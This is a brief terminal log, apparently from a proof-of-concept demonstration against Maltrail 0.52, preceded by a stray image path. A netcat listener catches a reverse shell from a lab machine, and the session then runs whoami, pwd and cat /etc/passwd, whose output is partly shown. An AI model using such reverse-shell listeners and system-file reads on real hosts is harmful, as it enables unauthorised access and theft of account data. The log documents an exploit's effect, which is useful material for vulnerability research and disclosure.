 (raghad㉿raghad)-[~/Desktop]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.122] 40328
$ whoami
whoami
ragh
$ pwd
pwd
/home/ragh/Desktop/maltrail-0.52
$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
result